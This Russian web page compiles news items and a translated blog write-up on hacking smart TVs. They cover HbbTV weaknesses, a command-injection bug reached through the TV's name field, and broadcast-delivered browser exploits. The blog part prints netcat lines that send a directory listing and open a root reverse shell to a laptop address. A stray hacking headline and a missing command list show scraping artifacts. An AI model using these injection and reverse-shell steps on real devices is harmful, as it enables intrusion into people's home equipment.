Специалисты обнаружили лазейки в технологии, которая позволяет посылать Smart TV сигналы с рекламой, рассчитанной на конкретного пользователя.

После взлома «умный телевизор» может быть использован хакерами для рассылки вредоносных сообщений, а также чтобы получить доступ к другим устройствам в доме. Обнаружить и остановить такую атаку будет очень затруднительно, считают эксперты.

Подобная хакерская атака использует уязвимости в стандарте интерактивного телевидения HbbTV(Hybrid Broadcast Broadband TV), широко распространенного среди европейских Smart TV.

Система HbbTV изначально была разработана, чтобы помочь вещательным каналам через Интернет определить вкусы того или иного пользователя и более целенаправленно обрабатывать его рекламной информацией.

Однако, как утверждают Йоссеф Орен и Ангелос Керамитис из Колумбийского университета, HbbTV легко поддается взлому. Для хакерской атаки «умных телевизоров» достаточно простой и дешевой антенны.

Хакер может спокойно обойтись без IP-адреса или сервера. Ему достаточно сидеть на крыше, вооружившись лаптопом и дешевой антенной. После окончания атаки от злоумышленника не останется никаких виртуальных следов.

Как взломать телевизор samsung, lg, ForkPlayer способ второй

– Йоссеф Орен, Колумбийский университет

Если пользователь, например, войдет с помощью TV-приложения в социальную сеть, хакер сможет от его имени отправлять сообщения. Уязвимости в системе HbbTV можно также использовать для DdoS атак веб-сайтов, или для подделки результатов онлайн-голосований.

Источник: naked-science.ru

Русские Блоги

Посмотрите, как я взломал свой смарт-телевизор в постели

Слова, написанные спереди

Это была ленивая ночь. После напряженного рабочего дня мне просто хотелось лечь в кровать и спокойно посмотреть телевизор. Но перед этим друг подарил мне роутер, и я нашел лазейку в безопасности в этом роутере. После тяжелого рабочего дня я пытался удержать себя от мыслей об этой лазейке, но Ни в коем случае, я все еще думаю об этой проблеме, потому что определенно очень интересно иметь возможность находить уязвимости в таком оборудовании, и эти уязвимости не обнаруживаются не только обычными пользователями, но даже разработчиками продуктов и В службе технической поддержки компании об этом ничего не знают.

История начинается

Так как в ту ночь я очень устал, я поставил на телевизор время сна и быстро лег. Но из профессионального инстинкта в процессе установки времени сна я просмотрел меню параметров настройки, чтобы увидеть, есть ли какие-либо функции, доступные только разработчикам. После Google с моим телефоном я обнаружил, что у этой марки смарт-ТВ есть управляющий код для открытия скрытого меню.

Затем я ввел этот управляющий код в меню настроек телевизора с помощью пульта дистанционного управления, и в левой части экрана появилось меню. Но почти все опции недоступны, я могу получить доступ только к одной из опций под названием «Hotel Mode» и проверить номер версии телевизора. Кроме того, есть опция «информация». Открыв ее, я обнаружил очень интересную вещь: я могу задать имя своему смарт-телевизору.

Уязвимости в системе безопасности смарт-телевизоров

Если вы также являетесь специалистом по информационной безопасности, вы можете невольно протестировать полезную нагрузку, которую обычно используете в другом месте, которая может быть параметром GET веб-интерфейса маршрутизатора или панелью управления вашего принтера, с которой я столкнулся сейчас Это умный телевизор. Затем я по прихоти назвал телевизор «сон 5 футов».

После настройки моя ТВ-карта долго не отвечала. Когда он отреагировал, я снова изменил имя телевизора. В то время я не думал, что обнаружил уязвимость для внедрения команд, потому что мой телевизор часто зависал на несколько секунд после изменения настроек, но на этот раз Прошло слишком много времени с тех пор, как он застрял, так что это тоже вызвало мое любопытство.

Поскольку время замораживания превысило пять секунд, оно не соответствует значению «5», установленному в названии телевизора, поэтому я думаю, что система может выполнить некоторую специальную обработку этого числа. Конечно, также возможно, что телевизор не поддерживает этот параметр, и этот параметр приведет к неправильному отображению телевизора, что приведет к зависанию телевизора. Но когда я попытался переименовать его в «сон 0», телевизор не завис.

Этот факт прямо перед моими глазами, но я не знаю почему, поэтому я планирую измерить математическую связь между этим числом и временем. Получается, что число в названии (то, что мы ввели), умноженное на 3, и есть реальное время интервала отклика телевизора, например:

sleep(2) — 6 секунд sleep(3) -9 секунд sleep(5) — 15 секунд

Выполнять удаленные команды в Smart TV

Вы смеете в это верить? Я обнаружил уязвимость внедрения команд с первой попытки! Но просто застревание меню не является убедительным PoC и бесполезно в реальном процессе эксплойта. Поскольку мы можем ввести здесь только 31 символ, после удаления двух кавычек это означает, что в нашей полезной нагрузке осталось только 29 символов.

Приведенный ниже список — это команда, которую я пробовал:

Поскольку была поздняя ночь, я решительно лег спать и планировал посмотреть, смогу ли я получить оболочку телевизора на следующий день. Проснувшись на следующий день, я быстро взял ноутбук и сетевой кабель и приступил к работе.Я был в восторге от того, что я могу позволить смарт-телевизору запускать системные команды через пульт дистанционного управления.

Получите оболочку Smart TV

Мой телевизор висит на стене, поэтому подключение сетевого кабеля сделало меня немного «бессильным», потому что мое плечо было вывихнуто из-за этого, но в конце концов я подключил сетевой кабель. Зайдите, затем подключитесь к моему ноутбуку и используйте команду ipconfig, чтобы просмотреть IP-адрес ноутбука.

Теперь, когда я знаю IP-адрес ноутбука, мне нужно только получить обратную оболочку ноутбука, не зная IP-адреса телевизора. Что еще более важно, Reverse Shell может обходить все правила брандмауэра (блокировать входящие соединения). Но перед этим мне еще нужно глубже разобраться в этом умном ТВ.

Используйте Netcat на Smart TV



Я обнаружил, что «nc» по умолчанию установлен на Smart TV, поэтому я могу использовать команду «nc» для отправки вывода определенной команды обратно на ноутбук. Конечно, первое, что я проверил, — это id, и по результатам операции я могу узнать, есть ли у меня root-права для смарт-ТВ.

Как показано на рисунке выше, выходные данные показывают, что у меня уже есть привилегии root.Хотя это не удивительно, но это все же хорошие новости. Далее я собираюсь использовать ls-la /|nc 169.254.56.216 5 Эта команда используется для получения списка файлов в корневом каталоге.

Все идет хорошо, но у меня все еще нет TV Shell. Учитывая, что версия «nc», установленная по умолчанию на телевизоре, позволяет использовать параметр «-e», мы можем передать nc 169.254.213.210 5 -e sh Эта команда предназначена для получения обратной оболочки.

Успешно получил Оболочку Smart TV

Очень хорошо, у меня уже есть TV Shell, тогда возможности безграничны, такие как изменение логотипа интерфейса запуска телевизора или изменение значка приложения и т. д. Поскольку это смарт-телевизор, на нем предварительно будет установлено множество приложений, таких как Youtube или Skype.

Я обнаружил, что у большинства файловых систем смарт-телевизоров есть разрешения только на чтение (только чтение), поэтому я не могу изменить логотип интерфейса запуска. Но на телевизоре также есть много изображений, которые часто меняются, например, превью каналов, отображаемых при переключении каналов. Эти изображения показывают скриншоты программ каждого канала. Очевидно, эти изображения необходимо сохранять где-нибудь в файловой системе, и именно в этом каталоге вы можете читать и писать.

После исследования я обнаружил, что все значки в системе являются файлами .png, но когда я использую команду «find / -name * .png», чтобы найти все файлы с суффиксом .png В то время эти изображения для предварительного просмотра не были найдены. Однако, когда я попытался таким же образом найти файлы .jpg, я нашел несколько файлов с именами, похожими на channelImage123.jpg, поэтому я заменил соответствующие файлы channelImage другими изображениями, и результаты были следующими:

Ваш смарт-телевизор может быть не таким умным, как вы думаете

Уязвимости в устройствах Интернета вещей часто существуют во многих очень незаметных местах, и эти места также легко не заметить. Когда я тестировал команду «сна», я никогда не думал, что она может вызвать уязвимость, я просто использовал «сна», чтобы задать название телевизору, просто скучно. Кроме того, я не осознавал, что мой смарт-телевизор работает на платформе Linux и обнаруженную мной уязвимость можно использовать, что действительно заставляет меня восхищаться собой.

Хотя эту уязвимость нельзя использовать удаленно, я все же рекомендую вам не использовать некоторые из менее интеллектуальных функций смарт-телевизоров, поскольку никто из нас не хочет, чтобы другие управляли нашими телевизорами.

Источник: russianblogs.com

90% «умных» телевизоров можно взломать вредоносной ТВ-передачей и шпионить за телезрителями

2017-03-30 в 21:04, admin , рубрики: DVB-C, dvb-t, HbbTV, iptv, Интернет вещей, информационная безопасность, умный ТВ, метки: DVB-C, DVB-T, умный ТВ





Загрузка эксплойта для Array.prototype.sort() через встроенный браузер телевизора, направленный по указанному адресу командой по DVB-T. Атака происходит в фоновом режиме, пока жертва смотрит передачу про птичек

Как известно, у всех «умных» телевизоров есть разъём USB, куда можно вставить флешку и установить на ТВ вредоносный софт, именно так поступали агенты ЦРУ (см. эксплойт Weeping Angel для телевизоров Samsung). Но есть и альтернативный способ взлома, когда необязательно проникать в квартиру жертвы, а взламывать можно миллионы телевизоров одновременно. Правда, для этого нужен доступ к телевещательной станции, то есть атаку можно проводить на государственном уровне в своей собственной стране. Как вариант, можно купить передатчик DVB-T по цене от $50 до $150 — и провести нелегальную трансляцию, это может сделать кто угодно.

На семинаре по кибербезопасности медиа Media Cyber Security Seminar специалист по безопасности из немецкой компании Oneconsult AG прочитал очень интересный доклад о взломе «умных» телевизоров и даже наглядно продемонстрировал представителям медиаиндустрии, как удалённо заражать телевизоры с помощью обычного телевизионного сигнала DVB-T (Digital Video Broadcasting — Terrestrial), который они постоянно транслируют на своих частотах.

Вредоносная телепередача позволяет направить встроенный браузер на эксплойт, который получает рутовые права на телевизоре, может установить там произвольный код и использовать ТВ любым образом, как пожелает злоумышленник: начиная со шпионажа и заканчивая проведением DDoS-атак на удалённые цели, когда телевизор становится частью ботнета.

Центральным звеном для проведения атаки является технология Hybrid Broadcast Broadband TV (HbbTV) — ТВ-стандарт для передачи дополнительных предложений из интернета на телевизор. По сути, это специальный адаптированный для телевизора сайт, который можно вызвать на экран. Данную технологию поддерживают почти все современные «умные» телевизоры, она совместима с передачей телесигнала по DVB-T, DVB-C и IPTV.

HbbTV поддерживает JavaScript, CSS и DOM. Согласно стандарту, телевизор обязан выполнять команды, полученные по HbbTV. Таким образом осуществляется передача информации в фоновом режиме, пока телезритель мирно смотрит телепередачу.



Рафаэль Шиль (Rafael Scheel) из компании Oneconsult AG разработал два эксплойта, которые при загрузке во встроенный браузер телевизора выполняют вредоносный код, получают рутовые права и эффективно захватывают контроль над устройством.

Первый эксплойт использует уязвимость CVE-2015-3090 в Adobe Flash Player — одну из тех 0day-уязвимостей, которые стали известными после взлома Hacking Team в 2015 году.

Рафаэль продемонстрировал работу эксплойта, проведя вредоносную трансляцию по DVB-T, направив браузер телевизора по указанному адресу в интернете, откуда выполняется код, который использует указанную уязвимость.

После этого мы получаем полный доступ к телевизору в удалённом режиме.



Как выяснилось, почти никто из производителей телевизоров не озаботился закрыть эту уязвимость в своих браузерах для ТВ. Правда, мало в каких телевизорах Adobe Flash включен по умолчанию, поэтому Рафаэль разработал второй эксплойт, который использует более старую уязвимость в JavaScript-функции Array.prototype.sort() .

Вот уже JavaScript поддерживается на всех «умных» телевизорах, а уязвимость, как водится, не закрыта. Второй эксплойт делает всё то же, что и первый, но не требует работы плагина Flash.

По словам Рафаэля, около 90% моделей «умных» телевизоров, которые продавались на рынке в последние годы, уязвимы для этой атаки. Исследователь обращает внимание, что DVB-T — это односторонний канал коммуникации, он полностью анонимный со стороны нападающего. Не остаётся никаких следов. При этом существует несколько разных способов, как направить сигнал DVB-T на телевизор жертвы. Понятно, что телекомпания или спецслужбы могут сделать это в масштабах всей страны, но если этим занимается частное лицо, то приходится быть более изобретательным. Здесь три варианта:

- атака на телевещателей;



- перезапись сигнала DVB-T своим более мощным сигналом (например, трансляция с дрона): телевизор по умолчанию должен переключаться на источник более сильного сигнала;

- вмешательство в DVB-C (IPTV), например, через интернет.

Может быть, имеет смысл XSS-атака на сайт телевещателя.

Дрон с передатчиком DVB-T

Шиль сказал, что разработал эксплойт для умных телевизоров ещё до того, как узнал о разработках ЦРУ.

Источник: www.pvsm.ru